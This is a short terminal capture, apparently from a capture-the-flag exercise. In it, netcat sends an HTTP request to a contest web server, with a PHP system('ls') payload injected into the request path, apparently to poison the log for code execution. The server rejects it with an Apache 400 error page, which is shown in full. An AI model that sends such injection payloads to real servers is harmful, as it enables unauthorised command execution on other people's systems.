 $ nc bonappetit.stillhackinganyway.nl 80
GET /<?php system('ls'); ?> HTTP/1.0
HTTP/1.1 400 Bad Request
Date: Sun, 06 Aug 2017 18:26:15 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 302
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at bonappetit Port 80</address>
</body></html>